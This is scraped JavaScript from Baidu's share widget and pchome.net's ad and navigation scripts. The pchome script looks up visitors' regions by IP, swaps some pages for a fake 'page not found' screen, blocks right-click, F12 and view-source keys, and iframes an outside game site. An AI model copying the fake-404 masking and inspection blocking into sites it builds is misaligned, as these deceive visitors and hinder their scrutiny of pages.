            } catch (r) {
                ("SecurityError" === r.name || "NS_ERROR_DOM_SECURITY_ERR" === r.name) && (n = !0)
            }
            setTimeout(function () {
                n ? t && t() : c(e, t)
            }, 1)
        }
    }
    var d = "api";
    e.each = n, s.currentPath = "", s.loadedPaths = {}, s.loadingPaths = {}, s.cache = {}, s.paths = {}, s.handlers = [], s.moduleFileMap = {}, s.requiredPaths = {}, s.lazyLoadPaths = {}, s.services = {}, s.isPathsLoaded = function (e) {
        var t = !0;
        return n(e, function (e) {
            return e in s.loadedPaths ? void 0 : t = !1
        }), t
    }, s.require = function (e, t) {
        e.search(":") < 0 && (t || (t = d, s.currentPath && (t = s.currentPath.split("/js/")[0].substr(1))), e = t + ":" + e);
        var n = s.get(e, s.currentPath);
        if ("css" != n.type) {
            if (n) {
                if (!n._inited) {
                    n._inited = !0;
                    var i, a = n.svnMod;
                    (i = n.fn.call(null, function (e) {
                        return s.require(e, a)
                    }, n.exports, new h(n.name, a))) && (n.exports = i)
                }
                return n.exports
            }
            throw new Error('Module "' + e + '" not found!')
        }
    }, s.baseUrl = t ? "/" == t[t.length - 1] ? t : t + "/" : "/", s.getBasePath = function (e) {
        var t, n;
        return -1 !== (n = e.indexOf("/")) && (t = e.slice(0, n)), t && t in s.paths ? s.paths[t] : s.baseUrl
    }, s.getJsPath = function (t, n) {
        if ("." === t.charAt(0)) {
            n = n.replace(/\/[^\/]+\/[^\/]+$/, ""), 0 === t.search("./") && (t = t.substr(2));
            var i = 0;
            for (t = t.replace(/^(\.\.\/)+/g, function (e) {
                    return i = e.length / 3, ""
                }); i > 0;) n = n.substr(0, n.lastIndexOf("/")), i--;
            return n + "/" + t + "/" + t.substr(t.lastIndexOf("/") + 1) + ".js"
        }
        var a, r, o, c, _, l;
        if (t.search(":") >= 0) {
            var h = t.split(":");
            a = h[0], t = h[1]
        } else n && (a = n.split("/")[1]);
        a = a || d;
        var u = /\.css(?:\?|$)/i.test(t);
        u && e._useConfig && s.moduleFileMap[a][t] && (t = s.moduleFileMap[a][t]);
        var t = _ = t,
            f = s.getBasePath(t);
        return -1 !== (o = t.indexOf("/")) && (r = t.slice(0, o), c = t.lastIndexOf("/"), _ = t.slice(c + 1)), r && r in s.paths && (t = t.slice(o + 1)), l = f + a + "/js/" + t + ".js"
    }, s.get = function (e, t) {
        var n = s.getJsPath(e, t);
        return s.cache[n] ? s.cache[n] : new s(n, e)
    }, s.prototype = {
        load: function () {
            s.loadingPaths[this.path] = !0;
            var t = this.svnMod || d,
                n = window._bd_share_main.jscfg.domain.staticUrl + "static/" + t + "/",
                i = this,
                a = /\.css(?:\?|$)/i.test(this.name);
            this.type = a ? "css" : "js";
            var r = "/" + this.type + "/" + s.moduleFileMap[t][this.name];
            if (n += e._useConfig && s.moduleFileMap[t][this.name] ? this.type + "/" + s.moduleFileMap[t][this.name] : this.type + "/" + this.name + (a ? "" : ".js"), e._firstScreenCSS.indexOf(this.name) > 0 || e._useConfig && r == e._firstScreenJS) i._loaded = !0, i.ready();
            else {
                var o = (new Date).getTime();
                _.create({
                    src: n,
                    type: this.type,
                    loaded: function () {
                        i._info.loadedTime = (new Date).getTime() - o, "css" == i.type && (i._loaded = !0, i.ready())
                    }
                })
            }
        },
        lazyLoad: function () {
            if (this.name, s.lazyLoadPaths[this.getKey()]) this.define(), delete s.lazyLoadPaths[this.getKey()];
            else {
                if (this.exist()) return;
                s.requiredPaths[this.getKey()] = !0, this.load()
            }
        },
        ready: function (e, t) {
            var i = t ? this._requiredStack : this._readyStack;
            if (e) this._loaded ? e() : i.push(e);
            else {
                if (s.loadedPaths[this.path] = !0, delete s.loadingPaths[this.path], this._loaded = !0, s.currentPath = this.path, this._readyStack && this._readyStack.length > 0) {
                    this._inited = !0;
                    var a, r = this.svnMod;
                    this.fn && (a = this.fn.call(null, function (e) {
                        return s.require(e, r)
                    }, this.exports, new h(this.name, r))) && (this.exports = a), n(this._readyStack, function (e) {
                        e()
                    }), delete this._readyStack
                }
                this._requiredStack && this._requiredStack.length > 0 && (n(this._requiredStack, function (e) {
                    e()
                }), delete this._requiredStack)
            }
        },
        define: function () {
            var e = this,
                t = this.deps,
                i = (this.path, []);
            t || (t = this.getDependents()), t.length ? (n(t, function (t) {
                i.push(s.getJsPath(t, e.path))
            }), n(t, function (t) {
                var n = s.get(t, e.path);
                n.ready(function () {
                    s.isPathsLoaded(i) && e.ready()
                }, !0), n.lazyLoad()
            })) : this.ready()
        },
        exist: function () {
            var e = this.path;
            return e in s.loadedPaths || e in s.loadingPaths
        },
        getDependents: function () {
            var e = this.fn.toString(),
                t = e.match(/function\s*\(([^,]*),/i),
                s = new RegExp("[^.]\\b" + t[1] + "\\(\\s*('|\")([^()\"']*)('|\")\\s*\\)", "g"),
                i = e.match(s),
                a = [];
            return i && n(i, function (e, n) {
                a[n] = e.substr(t[1].length + 3).slice(0, -2)
            }), a
        }
    };
    var _ = {
        create: function (e) {
            var t = e.src;
            t in this._paths || (this._paths[t] = !0, n(this._rules, function (e) {
                t = e.call(null, t)
            }), a(t, e.type, e.loaded))
        },
        _paths: {},
        _rules: [],
        addPathRule: function (e) {
            this._rules.push(e)
        }
    };
    e.version = "1.0", e.use = function (e, t) {
        "string" == typeof e && (e = [e]);
        var i = [],
            a = [];
        n(e, function (e, t) {
            a[t] = !1
        }), n(e, function (e, r) {
            var o = s.get(e),
                c = o._loaded;
            o.ready(function () {
                var e = o.exports || {};
                e._INFO = o._info, e._INFO && (e._INFO.isNew = !c), i[r] = e, a[r] = !0;
                var s = !0;
                n(a, function (e) {
                    return e === !1 ? s = !1 : void 0
                }), t && s && t.apply(null, i)
            }), o.lazyLoad()
        })
    }, e.module = function (e, t, n) {
        var i = s.get(e);
        i.fn = t, i.deps = n, s.requiredPaths[i.getKey()] ? i.define() : s.lazyLoadPaths[i.getKey()] = !0
    }, e.pathRule = function (e) {
        _.addPathRule(e)
    }, e._addPath = function (e, t) {
        if ("/" !== t.slice(-1) && (t += "/"), e in s.paths) throw new Error(e + " has already in Module.paths");
        s.paths[e] = t
    };
    var l = d;
    e._setMod = function (e) {
        l = e || d
    }, e._fileMap = function (t, i) {
        if ("object" == typeof t) n(t, function (t, n) {
            e._fileMap(n, t)
        });
        else {
            var a = l;
            "string" == typeof i && (i = [i]), t = 1 == t.indexOf("js/") ? t.substr(4) : t, t = 1 == t.indexOf("css/") ? t.substr(5) : t;
            var r = s.moduleFileMap[a];
            r || (r = {}), n(i, function (e) {
                r[e] || (r[e] = t)
            }), s.moduleFileMap[a] = r
        }
    }, e._eventMap = {}, e.call = function (t, n, s) {
        for (var i = [], a = 2, r = arguments.length; r > a; a++) i.push(arguments[a]);
        e.use(t, function (e) {
            for (var t = n.split("."), s = 0, a = t.length; a > s; s++) e = e[t[s]];
            e && e.apply(this, i)
        })
    }, e._setContext = function (e) {
        "object" == typeof e && n(e, function (e, t) {
            h.prototype[t] = s.require(e)
        })
    }, e._setContextMethod = function (e, t) {
        h.prototype[e] = t
    };
    var h = function (e, t) {
        this.modName = e, this.svnMod = t
    };
    return h.prototype = {
        domain: window._bd_share_main.jscfg.domain,
        use: function (t, n) {
            "string" == typeof t && (t = [t]);
            for (var s = t.length - 1; s >= 0; s--) t[s] = this.svnMod + ":" + t[s];
            e.use(t, n)
        }
    }, e._Context = h, e.addLog = function (t, n) {
        e.use("lib/log", function (e) {
            e.defaultLog(t, n)
        })
    }, e.fire = function (t, n, s) {
        e.use("lib/mod_evt", function (e) {
            e.fire(t, n, s)
        })
    }, e._defService = function (e, t) {
        if (e) {
            var i = s.services[e];
            i = i || {}, n(t, function (e, t) {
                i[t] = e
            }), s.services[e] = i
        }
    }, e.getService = function (t, n, i) {
        var a = s.services[t];
        if (!a) throw new Error(t + " mod didn't define any services");
        var r = a[n];
        if (!r) throw new Error(t + " mod didn't provide service " + n);
        e.use(t + ":" + r, i)
    }, e
}({})), !window._bd_share_is_recently_loaded && window._bd_share_main.F.module("base/min_tangram", function (e, t) {
    var n = {};
    n.each = function (e, t, n) {
        var s, i, a, r = e.length;
        if ("function" == typeof t)
            for (a = 0; r > a && (i = e[a], s = t.call(n || e, a, i), s !== !1); a++);
        return e
    };
    var s = function (e, t) {
        for (var n in t) t.hasOwnProperty(n) && (e[n] = t[n]);
        return e
    };
    n.extend = function () {
        for (var e = arguments[0], t = 1, n = arguments.length; n > t; t++) s(e, arguments[t]);
        return e
    }, n.domready = function (e, t) {
        if (t = t || document, /complete/.test(t.readyState)) e();
        else if (t.addEventListener) "interactive" == t.readyState ? e() : t.addEventListener("DOMContentLoaded", e, !1);
        else {
            var n = function () {
                n = new Function, e()
            };
            void

            function () {
                try {
                    t.body.doScroll("left")
                } catch (e) {
                    return setTimeout(arguments.callee, 10)
                }
                n()
            }(), t.attachEvent("onreadystatechange", function () {
                "complete" == t.readyState && n()
            })
        }
    }, n.isArray = function (e) {
        return "[object Array]" == Object.prototype.toString.call(e)
    }, t.T = n
}), !window._bd_share_is_recently_loaded && window._bd_share_main.F.module("base/class", function (e, t, n) {
    var s = e("base/min_tangram").T;
    t.BaseClass = function () {
        var e = this,
            t = {};
        e.on = function (e, n) {
            var s = t[e];
            s || (s = t[e] = []), s.push(n)
        }, e.un = function (e, n) {
            if (!e) return void(t = {});
            var i = t[e];
            i && (n ? s.each(i, function (e, t) {
                return t == n ? (i.splice(e, 1), !1) : void 0
            }) : t[e] = [])
        }, e.fire = function (n, i) {
            var a = t[n];
            a && (i = i || {}, s.each(a, function (t, n) {
                i._result = n.call(e, s.extend({
                    _ctx: {
                        src: e
                    }
                }, i))
            }))
        }
    };
    var i = {};
    i.create = function (e, n) {
        return n = n || t.BaseClass,
            function () {
                n.apply(this, arguments);
                var t = s.extend({}, this);
                e.apply(this, arguments), this._super = t
            }
    }, t.Class = i
}), !window._bd_share_is_recently_loaded && window._bd_share_main.F.module("conf/const", function (e, t, n) {
    t.CMD_ATTR = "data-cmd", t.CONFIG_TAG_ATTR = "data-tag", t.URLS = {
        likeSetUrl: "http://like.baidu.com/set",
        commitUrl: "http://s.share.baidu.com/commit",
        jumpUrl: "http://s.share.baidu.com",
        mshareUrl: "http://s.share.baidu.com/mshare",
        emailUrl: "http://s.share.baidu.com/sendmail",
        nsClick: "/",
        backUrl: "http://s.share.baidu.com/back",
        shortUrl: "http://dwz.cn/v2cut.php"
    }
}), !window._bd_share_is_recently_loaded && function () {
    window._bd_share_main.F._setMod("api"), window._bd_share_main.F._fileMap({
        "/js/share.js?v=da893e3e.js": ["conf/define", "base/fis", "base/tangrammin", "base/class.js", "conf/define.js", "conf/const.js", "config", "share/api_base.js", "view/view_base.js", "start/router.js", "component/comm_tools.js", "trans/trans.js"],
        "/js/base/tangram.js?v=37768233.js": ["base/tangram"],
        "/js/view/share_view.js?v=3ae6026d.js": ["view/share_view"],
        "/js/view/slide_view.js?v=08373964.js": ["view/slide_view"],
        "/js/view/like_view.js?v=df3e0eca.js": ["view/like_view"],
        "/js/view/select_view.js?v=85fc7cec.js": ["view/select_view"],
        "/js/trans/data.js?v=17af2bd2.js": ["trans/data"],
        "/js/trans/logger.js?v=d16ec0e3.js": ["trans/logger"],
        "/js/trans/trans_bdxc.js?v=7ac21555.js": ["trans/trans_bdxc"],
        "/js/trans/trans_bdysc.js?v=fc21acaa.js": ["trans/trans_bdysc"],
        "/js/trans/trans_weixin.js?v=080be124.js": ["trans/trans_weixin"],
        "/js/share/combine_api.js?v=8d37a7b3.js": ["share/combine_api"],
        "/js/share/like_api.js?v=d3693f0a.js": ["share/like_api"],
        "/js/share/likeshare.js?v=e1f4fbf1.js": ["share/likeshare"],
        "/js/share/share_api.js?v=226108fe.js": ["share/share_api"],
        "/js/share/slide_api.js?v=ec14f516.js": ["share/slide_api"],
        "/js/component/animate.js?v=5b737477.js": ["component/animate"],
        "/js/component/anticheat.js?v=44b9b245.js": ["component/anticheat"],
        "/js/component/partners.js?v=911c4302.js": ["component/partners"],
        "/js/component/pop_base.js?v=36f92e70.js": ["component/pop_base"],
        "/js/component/pop_dialog.js?v=d479767d.js": ["component/pop_dialog"],
        "/js/component/pop_popup.js?v=4387b4e1.js": ["component/pop_popup"],
        "/js/component/pop_popup_slide.js?v=b16a1f10.js": ["component/pop_popup_slide"],
        "/js/component/qrcode.js?v=d69754a9.js": ["component/qrcode"],
        "/css/share_style0_16.css?v=6aba13f0.css": ["share_style0_16.css"],
        "/css/share_style0_32.css?v=4413acf0.css": ["share_style0_32.css"],
        "/css/share_style2.css?v=611d4f74.css": ["share_style2.css"],
        "/css/share_style4.css?v=cef2b8f3.css": ["share_style4.css"],
        "/css/slide_share.css?v=9c50d088.css": ["slide_share.css"],
        "/css/share_popup.css?v=240f357d.css": ["share_popup.css"],
        "/css/like.css?v=d52a0ea5.css": ["like.css"],
        "/css/imgshare.css?v=a7830602.css": ["imgshare.css"],
        "/css/select_share.css?v=15f56735.css": ["select_share.css"],
        "/css/weixin_popup.css?v=1a56666e.css": ["weixin_popup.css"]
    }), window._bd_share_main.F._loadScriptTimeout = 15e3, window._bd_share_main.F._useConfig = !0, window._bd_share_main.F._firstScreenCSS = "", window._bd_share_main.F._firstScreenJS = ""
}(), !window._bd_share_is_recently_loaded && window._bd_share_main.F.use("base/min_tangram", function (e) {
    function t(e, t, n) {
        var s = new e(n);
        s.setView(new t(n)), s.init(), n && n._handleId && (_bd_share_main.api = _bd_share_main.api || {}, _bd_share_main.api[n._handleId] = s)
    }

    function n(e, n) {
        window._bd_share_main.F.use(e, function (e, s) {
            i.isArray(n) ? i.each(n, function (n, i) {
                t(e.Api, s.View, i)
            }) : t(e.Api, s.View, n)
        })
    }

    function s(e) {
        var t = e.common || window._bd_share_config && _bd_share_config.common || {},
            n = {
                like: {
                    type: "like"
                },
                share: {
                    type: "share",
                    bdStyle: 0,
                    bdMini: 2,
                    bdSign: "on"
                },
                slide: {
                    type: "slide",
                    bdStyle: "1",
                    bdMini: 2,
                    bdImg: 0,
                    bdPos: "right",
                    bdTop: 100,
                    bdSign: "on"
                },
                image: {
                    viewType: "list",
                    viewStyle: "0",
                    viewPos: "top",
                    viewColor: "black",
                    viewSize: "16",
                    viewList: ["qzone", "tsina", "huaban", "tqq", "renren"]
                },
                selectShare: {
                    type: "select",
                    bdStyle: 0,
                    bdMini: 2,
                    bdSign: "on"
                }
            },
            s = {
                share: {
                    __cmd: "",
                    __buttonType: "",
                    __type: "",
                    __element: null
                },
                slide: {
                    __cmd: "",
                    __buttonType: "",
                    __type: "",
                    __element: null
                },
                image: {
                    __cmd: "",
                    __buttonType: "",
                    __type: "",
                    __element: null
                }
            };
        return i.each(["like", "share", "slide", "image", "selectShare"], function (a, r) {
            e[r] && (i.isArray(e[r]) && e[r].length > 0 ? i.each(e[r], function (a, o) {
                e[r][a] = i.extend({}, n[r], t, o, s[r])
            }) : e[r] = i.extend({}, n[r], t, e[r], s[r]))
        }), e
    }
    var i = e.T;
    _bd_share_main.init = function (e) {
        if (e = e || window._bd_share_config || {
                share: {}
            }) {
            var t = s(e);
            t.like && n(["share/like_api", "view/like_view"], t.like), t.share && n(["share/share_api", "view/share_view"], t.share), t.slide && n(["share/slide_api", "view/slide_view"], t.slide), t.selectShare && n(["share/select_api", "view/select_view"], t.selectShare), t.image && n(["share/image_api", "view/image_view"], t.image)
        }
    }, window._bd_share_main._LogPoolV2 = [], window._bd_share_main.n1 = (new Date).getTime(), i.domready(function () {
        window._bd_share_main.n2 = (new Date).getTime() + 1e3, _bd_share_main.init(), setTimeout(function () {
            window._bd_share_main.F.use("trans/logger", function (e) {
                e.nsClick(), e.back(), e.duration()
            })
        }, 3e3)
    })
}), !window._bd_share_is_recently_loaded && window._bd_share_main.F.module("component/comm_tools", function (e, t) {
    var n = function () {
            var e = window.location || document.location || {};
            return e.href || ""
        },
        s = function (e, t) {
            for (var n = e.length, s = "", i = 1; t >= i; i++) {
                var a = Math.floor(n * Math.random());
                s += e.charAt(a)
            }
            return s
        },
        i = function () {
            var e = (+new Date).toString(36),
                t = s("0123456789abcdefghijklmnopqrstuvwxyz", 3);
            return e + t
        };
    t.getLinkId = i, t.getPageUrl = n
}), !window._bd_share_is_recently_loaded && window._bd_share_main.F.module("trans/trans", function (e, t) {
    var n = e("component/comm_tools"),
        s = e("conf/const").URLS,
        i = function () {
            window._bd_share_main.F.use("base/tangram", function (e) {
                var t = e.T;
                null == t.cookie.get("bdshare_firstime") && t.cookie.set("bdshare_firstime", 1 * new Date, {
                    path: "/",
                    expires: (new Date).setFullYear(2022) - new Date
                })
            })
        },
        a = function (e) {
            var t = e.bdUrl || n.getPageUrl();
            return t = t.replace(/\'/g, "%27").replace(/\"/g, "%22")
        },
        r = function (e) {
            var t = (new Date).getTime() + 3e3,
                s = {
                    click: 1,
                    url: a(e),
                    uid: e.bdUid || "0",
                    to: e.__cmd,
                    type: "text",
                    pic: e.bdPic || "",
                    title: (e.bdText || document.title).substr(0, 300),
                    key: (e.bdSnsKey || {})[e.__cmd] || "",
                    desc: e.bdDesc || "",
                    comment: e.bdComment || "",
                    relateUid: e.bdWbuid || "",
                    searchPic: e.bdSearchPic || 0,
                    sign: e.bdSign || "on",
                    l: window._bd_share_main.n1.toString(32) + window._bd_share_main.n2.toString(32) + t.toString(32),
                    linkid: n.getLinkId(),
                    firstime: c("bdshare_firstime") || ""
                };
            switch (e.__cmd) {
                case "copy":
                    _(s);
                    break;
                case "print":
                    l();
                    break;
                case "bdxc":
                    h();
                    break;
                case "bdysc":
                    u(s);
                    break;
                case "weixin":
                    f(s);
                    break;
                default:
                    o(e, s)
            }
            window._bd_share_main.F.use("trans/logger", function (t) {
                t.commit(e, s)
            })
        },
        o = function (e, t) {
            var n = s.jumpUrl;
            "mshare" == e.__cmd ? n = s.mshareUrl : "mail" == e.__cmd && (n = s.emailUrl);
            var i = n + "?" + d(t);
            window.open(i)
        },
        c = function (e) {
            if (e) {
                var t = new RegExp("(^| )" + e + "=([^;]*)(;|$)"),
                    n = t.exec(document.cookie);
                if (n) return decodeURIComponent(n[2] || null)
            }
        },
        d = function (e) {
            var t = [];
            for (var n in e) t.push(encodeURIComponent(n) + "=" + encodeURIComponent(e[n]));
            return t.join("&").replace(/%20/g, "+")
        },
        _ = function (e) {
            window._bd_share_main.F.use("base/tangram", function (t) {
                var s = t.T;
                s.browser.ie ? (window.clipboardData.setData("text", document.title + " " + (e.bdUrl || n.getPageUrl())), alert("标题和链接复制成功，您可以推荐给QQ/MSN上的好友了！")) : window.prompt("您使用的是非IE核心浏览器，请按下 Ctrl+C 复制代码到剪贴板", document.title + " " + (e.bdUrl || n.getPageUrl()))
            })
        },
        l = function () {
            window.print()
        },
        h = function () {
            window._bd_share_main.F.use("trans/trans_bdxc", function (e) {
                e && e.run()
            })
        },
        u = function (e) {
            window._bd_share_main.F.use("trans/trans_bdysc", function (t) {
                t && t.run(e)
            })
        },
        f = function (e) {
            window._bd_share_main.F.use("trans/trans_weixin", function (t) {
                t && t.run(e)
            })
        },
        p = function (e) {
            r(e)
        };
    t.run = p, i()
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.pchome.net/pchome/static/api/js/articleBanner.js
body_size: 237
content:
try{


		if(nodeid == '6'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=107'></script>");
		}else if(nodeid == '7'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=101'></script>");
		}else if(nodeid == '10'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=94'></script>");
		}


	if(nodeSec && nodeSec == '1'){
		document.writeln("<script src='https://jsad.pchome.net/s.php?id=16'></script>");
		document.writeln("<script src='https://jsad.pchome.net/s.php?id=55'></script>");
		document.writeln("<script src='https://jsad.pchome.net/s.php?id=76'></script>");
		document.writeln('<div class="banner_fix_inner2"></div>');
	}
}catch(e){console.log(e)}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.pchome.net/public/static/commonTopnav.js?2025
body_size: 9606
content:
if(/\/page-(\d+)-(\d+)--(\d+).html/ig.test(location.pathname)){
	
  if(location.pathname=="/page-1162-1--1.html"||location.pathname=="/page-1163-1--1.html"||location.pathname=="/page-1123-1--1.html"||location.pathname=="/page-1121-1--1.html"||location.pathname=="/page-1149-1--1.html"||location.pathname=="/page-1147-1--1.html"||location.pathname=="/page-1158-1--1.html"||location.pathname=="/page-1159-1--1.html"||location.pathname=="/page-1184-1--1.html"||location.pathname=="/page-1190-1--1.html"||location.pathname=="/page-1191-1--1.html"||location.pathname=="/page-1162-2--1.html"||location.pathname=="/page-1163-2--1.html"||location.pathname=="/page-1123-2--1.html"||location.pathname=="/page-1121-2--1.html"||location.pathname=="/page-1149-2--1.html"||location.pathname=="/page-1147-2--1.html"||location.pathname=="/page-1158-2--1.html"||location.pathname=="/page-1159-2--1.html"||location.pathname=="/page-1184-2--1.html"||location.pathname=="/page-1190-2--1.html"||location.pathname=="/page-1191-2--1.html"||location.pathname=="/page-1162-3--1.html"||location.pathname=="/page-1163-3--1.html"||location.pathname=="/page-1123-3--1.html"||location.pathname=="/page-1121-3--1.html"||location.pathname=="/page-1149-3--1.html"||location.pathname=="/page-1147-3--1.html"||location.pathname=="/page-1158-3--1.html"||location.pathname=="/page-1159-3--1.html"||location.pathname=="/page-1184-3--1.html"||location.pathname=="/page-1190-3--1.html"||location.pathname=="/page-1191-3--1.html"||location.pathname=="/page-1162-4--1.html"||location.pathname=="/page-1163-4--1.html"||location.pathname=="/page-1123-4--1.html"||location.pathname=="/page-1121-4--1.html"||location.pathname=="/page-1149-4--1.html"||location.pathname=="/page-1147-4--1.html"||location.pathname=="/page-1158-4--1.html"||location.pathname=="/page-1159-4--1.html"||location.pathname=="/page-1184-4--1.html"||location.pathname=="/page-1190-4--1.html"||location.pathname=="/page-1191-4--1.html"){
	page40()
  }
}

//404处理 cyr2022.08.09 17.31
var _is40=false;
function page40(){
	
	_is40=true;
	$('html').hide();
    $(document).ready(function(e) {
      $('body').html('<a href="http://download.pchome.net/"><img style="margin:50px auto 80px; width:960px; border:none; display:block;" src="http://images.pchome.net/global/img2/pchome404.jpg" alt="非常抱歉,页面没找到" />');
      $('html').show();
      $('body').css('background','#fff');
    })
	keycodes();
}
function keycodes(){
  // 禁止右键
  document.oncontextmenu=function(){return false};
  document.onkeydown = function(e) {
      e = window.event || e;
      var k = e.keyCode;
      //屏蔽ctrl+u，F12键
      if ((e.ctrlKey == true && k == 85) || k == 123) {
          e.keyCode = 0;
          e.returnValue = false;
          e.cancelBubble = true;
          return false;
      }
  }
}
var regions = '';
var downLoadInfo = '',zyyxj = false;
var noSource = false;
if(typeof jQuery == 'undefined'&&/\/(\S+)\/download-(\d+)\.html/i.test(location.pathname)){
	document.write('<script type="text/javascript" src="//images.pchome.net/global/common/frame/jquery-1.7.2.min.js"></script>');
	document.write('<script type="text/javascript" src="//static.pchome.net/public/static/commonTopnav.jq.js"></script>');
}
if(/\/(app)\/(\d+)\.html/i.test(location.pathname)){
	var _hmt = _hmt || [];
	(function() {
	var hm = document.createElement("script");
	hm.src = "https://hm.baidu.com/hm.js?d267123ac74eebfd0bc4ffc5abc77572";
	var s = document.getElementsByTagName("script")[0]; 
	s.parentNode.insertBefore(hm, s);
	})();
}

	try{
	if(location.host=="download.pchome.net"||location.host=='article.pchome.net'){
		$.ajax({
			type: "GET",
			async:false,
			url:"https://ipips.pchome.net/api/ipips.ashx",
			success:function(data){
			  var json = $.parseJSON(data);
			  var json = json.data;
			  var city = json.city;
			  var region = json.region;
			  regions =  json.region;
			 // regions =  '海南';
			  if(regions==decodeURI('%E5%B9%BF%E4%B8%9C')&&location.pathname=="/"){
				//p_index()
			  }
			  if(regions!=decodeURI('%E6%B5%B7%E5%8D%97')&&/\/(game)\/(\d+)\.html/i.test(location.pathname)){
				$(function(){
					//$("#dl-logo .link").width("auto");
					//$("#dl-logo .link").append('<a href="http://doapi.prxxff.com/api/adl/4708916_wy-cq-996cqhz-hp-an" title="996传奇盒子" style="display: inline-block;width: 125px;margin-top: 2px;margin-right: 10px;vertical-align: top;" target="_blank"><img src="https://static.pchome.net/pchome/static/pc/images/996-tips.png" style="width:100%;"></a>');
					//$(".dl-title-side").eq(0).before('<div class="cq-recom" style="background: #e9ebf7;width: 300px;margin: 0 auto 30px;"><div class="cqr-box" style="background: #fff;margin: 4px;border-radius: 20px;	overflow: hidden;"><p class="cqr-tit" style="text-align: center;display: block;margin: 15px 15px 0;font-size: 18px;color: #525252;height: 26px;line-height: 26px;">本站推荐</p><div class="info"><a href="http://doapi.prxxff.com/api/adl/4708861_wy-cq-996cqhzP-pchome" target="_blank" class="cqr-img" style="	margin: 10px auto 0;	display: block;width: 100px;height: 100px;	border-radius: 12px;	overflow: hidden;	"><img src="https://download.pchome.net/static/pc/images/996box.png" style="	width: 100%;	display: block;"></a><p style="display: block;text-align: center;	margin-top: 20px;	line-height: 16px;height: 16px;font-size: 16px;color: #2e2e2e;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;">996传奇盒子</p><span style="display: block;text-align: center;width: 100%;font-size: 12px;color: #bbb;height: 12px;line-height: 12px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;margin-top: 12px;">美女主播在线教学，三端互通，专注精品</span><a href="http://doapi.prxxff.com/api/adl/4708861_wy-cq-996cqhzP-pchome" target="_blank" class="cqr-btn" style="display: block;margin: 20px auto;width: 130px;height: 40px;text-align: center;line-height: 40px;background: #7bc71f;color: #fff;font-size: 14px;border-radius: 4px;">查看详情</a></div></div></div>')
					// $(".dl-title-side").eq(0).before("<div class='dl-title-side mg-btm10'><h2>本站推荐</h2></div><div class='cq-recom' style='width:100%; position: relative;margin-bottom:20px;width:310px;margin-left:20px;border-radius:10px;overflow:hidden;'><em style='display: block;width: 29px;height:16px;background: url(https://download.pchome.net/static/pc/images/g-tips.png) no-repeat 0 0;position: absolute;bottom: 0;left: 0;z-index: 5;'></em><a href='http://doapi.prxxff.com/api/adl/4708861_wy-cq-996cqhzP-pchome'><img style='width: 100%;display:block;' src='https://download.pchome.net/static/pc/images/996box2.png'></a><div class='cq-close' style='position: absolute;right: 0;top: 0px;cursor: pointer;z-index: 5;width:28px;height:28px;text-align:center;line-height:30px;font-size:26px;color:#fff;'>×</div></div>");
					// $(".cq-close").on('click',function(){
					// 	$(".cq-recom").hide();
					// })

				})
			  }
			}
		  })
		var id = '',tcid="";
		if(/\/(game|shouyou|app)\/(\d+)\.html/i.test(location.pathname)){
			id = window.pageConfig.sid;
			tcid= Number(window.pageConfig.cid);
		}else{
			id = dwId;
			tcid= dwCatId;
		}
			if(tcid!=147||tcid!=148||tcid!=1001||tcid!=1121||tcid!=1123){
				cntj();
			}
			var obj1 = {
			  id:id,
			  type:"1",
			  isinit:1,
			}
			if(!_is40){
				$.ajax({
					type: "post",
					async:false,
					url: 'https://download.pchome.net/index.php?c=Sdw',
					data:obj1,
					success: function(data){
					  	var json = $.parseJSON(data);
					  	downLoadInfo = json.data;
						getAll1();
					}
				  })
			}
			
			$(function(){
				if(downLoadInfo&&downLoadInfo.size!=''){
					$(".dl-info-con ul li:eq(1)").html('<span>软件大小：</span>'+downLoadInfo.size);
				}
				
			})
		  
	}
	function cntj(){
		var _hmt = _hmt || [];
	  (function() {
		var hm = document.createElement("script");
		hm.src = "https://hm.baidu.com/hm.js?ca159bfb5b0c24555ff1e0163a15a800";
		var s = document.getElementsByTagName("script")[0]; 
		s.parentNode.insertBefore(hm, s);
	  })();
	}
	function getAll1(){
		var id = '';
		if(/\/(game|shouyou|app)\/(\d+)\.html/i.test(location.pathname)){
			id = window.pageConfig.sid;
		}else{
			id = dwId;
		}
		var pdata = {
			softid:id,
			catid:downLoadInfo.cid,
			title:$('title').eq(0).html(),
			city:regions,
			tag:downLoadInfo.tags,
			type:1
		}
		$.ajax({
			type: "post",
			async:false,
			url: "https://download.pchome.net/index.php?c=Getpb",
			data:pdata,
			success:function(data){
				var data = JSON.parse(data);
				if(data.pc_pb==1){
					if(data.pc_status.indexOf("1")>-1){
						page40();
						return
					}
					if(data.pc_status.indexOf("2")>-1){
						noSource = true;
					}
					if(data.pc_status.indexOf("3")>-1){
						zyyxj = false;
					}
				}
			}
		})
		var _data = '';
		var daname ={
			pbdownload:downLoadInfo.tbtype+","+regions
		} 
		for (var i in daname) {
			_data+=i+"::"+daname[i]+"--"
		}
		$.ajax({
			type: "POST",
			url: "https://app.pchome.net/index.php?c=Screen&pc=1",
			data:{sn:_data},
			async:false,
			success: function(data){
				var data = JSON.parse(data);
				if(data.pbdownload=="true"){
					zyyxj = true;
				}
			}
		})

	}
	function hideBtn1(txt){
		$(".dl-tab-5 li").eq(1).hide();
		$(".dl-info-btn").html(txt).addClass('none');
		$(".dl-download-links,.dl-info-code-msoft").hide();
		$(".dl-info-btn").attr("style","height: 74px;background: #ccc;   text-align: center;line-height: 74px;color: #fff;font-size: 20px;font-weight: bold;")
	}
}catch(err){
	console.log(err)
}


if(location.pathname=='/game/369586.html'||location.pathname=='/game/361940.html'||location.pathname=='/game/383190.html'){
	$("html").attr("id","kf-body");
    $(function(){
        $("#dl-tuiian").after('<div class="iframe-box" style="position: relative;width: 1200px; margin: 0 auto 20px; "><iframe id="mainiframe" scrolling="yes" style="overflow-y: auto;" frameborder="0" width="100%" height="2700" src="https://4ggggggg5.1998cq.com"></iframe></div>')
    })
}


  var modWidth = 1200;
var modTopNavLastiW = (modWidth / 13) - 2;

